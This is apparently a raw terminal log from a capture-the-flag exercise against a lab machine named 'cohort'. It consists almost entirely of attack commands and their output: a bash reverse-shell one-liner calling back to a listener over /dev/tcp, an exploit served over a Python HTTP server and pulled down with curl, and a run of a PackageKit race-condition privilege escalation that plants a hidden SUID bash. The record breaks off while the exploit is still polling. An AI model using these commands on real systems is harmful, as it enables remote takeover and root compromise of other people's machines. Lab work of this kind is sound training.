 Player
EstebanCRO
Nov 14 | 18 : 43
192.168.1.18
10.10.15.49
10.129.197.212 - cohort
bash -c 'bash -i >& /dev/tcp/10.10.15.49/4444 0>&1 &' && id
uid=1000(marimo) gid=1000(marimo) groups=1000(marimo)
marimo@cohort:~$
[+] Check your netcat listener on 10.10.15.49:4444!
❯ git clone https://github.com/ashrafzaryouh/CVE-2026-41651
Cloning into 'CVE-2026-41651'...
remote: Enumerating objects: 18, done.
remote: Counting objects: 100% (18/18), done.
remote: Compressing objects: 100% (15/15), done.
remote: Total 18 (delta 2), reused 0 (delta 0), pack-reused 0 (from 0)
Receiving objects: 100% (18/18), 14.18 KiB | 3.54 MiB/s, done.
Resolving deltas: 100% (2/2), done.
❯ ls
CVE-2026-41651 52673.py exploit_marino.py linpeas.sh
❯ cd CVE-2026-41651
❯ ls
CVE-2026-41651.py CVE-2026-41651.sh README.md
❯ python3 -m http.server 6666
Serving HTTP on 0.0.0.0 port 6666 (http://0.0.0.0:6666/) ...
10.129.244.174 - - [14/Nov/2026 18:42:42] "GET /CVE-2026-41651.py HTTP/
1.1" 200 -
curl http://10.10.15.49:6666/CVE-2026-41651.py -o ex.py
% Total % Received % Xferd Average Speed Time Time Time Curre
nt
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:--
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:--
100 12647 100 12647 0 0 22246 0 --:--:-- --:--:-- --:--:-- 2222
6
marimo@cohort:~$ ls
ls
ex.py
linpeas.sh
notebooks
user.txt
marimo@cohort:~$ chmod +X EX.PY
chmod +X EX.PY
chmod: cannot access 'EX.PY': No such file or directory
marimo@cohort:~$ chmod +x ex.py
chmod +x ex.py
marimo@cohort:~$ python3 ex.py
python3 ex.py
============================================================
CVE-2026-41651 — Pack2TheRoot => PackageKit TOCTOU Privilege Escalation
github : https://github.com/0xBlackash/CVE-2026-41651/
Author : Ashraf Zaryouh / @0xBlackash
============================================================
[+] SUID drop directory: /var/tmp (no nosuid/noexec)
[+] Package format: DEB
[*] Building test packages...
[+] Dummy pkg: /tmp/pk-dummy-49546.deb
[+] Payload pkg: /tmp/pk-payload-49546.deb
[+] Payload installs SUID bash to: /var/tmp/.suid_bash
[*] Connecting to system D-Bus...
[*] Creating PackageKit transaction...
[+] Transaction ID: /2_bbacddda
[*] Firing TOCTOU race (SIMULATE → REAL on same transaction)...
[*] Polling for SUID at /var/tmp/.suid_bash (90s max)...
......